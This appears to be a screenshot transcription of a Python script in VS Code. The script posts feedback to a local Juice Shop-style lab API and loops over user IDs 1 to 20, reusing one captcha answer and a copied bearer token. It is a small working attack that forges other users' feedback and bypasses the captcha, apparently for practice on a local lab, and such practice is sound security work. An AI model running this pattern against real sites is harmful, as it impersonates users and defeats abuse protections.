 ● reviews.py - project - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ···
PROJECT
reviews.py
test.txt
test.zip
1
OUTLINE
TIMELINE
reviews.py ●
reviews.py > ...
1 import requests
2
3 header = {
4 "Host": "127.0.0.1:3000",
5 "Content-Type": "application/json",
6 "Accept": "application/json, text/plain, */*",
7 "Content-Type": "application/json",
8 "Authorization":"Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hbWUiOiIiLCJlbWFpb
9 "Cookie":"language=en; token=eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hbWUiOiIiLCJlb
10 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36",
11 "sec-ch-ua-platform": "Linux",
12 "Origin":"http://127.0.0.1:3000",
13 "Sec-Fetch-Site": "same-origin",
14 "Sec-Fetch-Mode": "cors",
15 "Sec-Fetch-Dest": "empty",
16 "Referer": "http://127.0.0.1:3000/"
17 }
18
19 for x in range(1,21):
20
21 data = {"UserId":f"{x}",
22 "captchaId":"1",
23 "captcha":"8",
24 "comment":"Review also your captcha",
25 "rating":"1"}
26
27 r = requests.post("http://127.0.0.1:3000/api/Feedbacks", headers=header, json=data)
28
29 print(r.status_code)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS zsh
┌──(trappoja㉿cyberdrip)-[~/project]
└─$
0 0 0 Ln 23, Col 25 Spaces: 4 UTF-8 LF Python 3.12.2 64-bit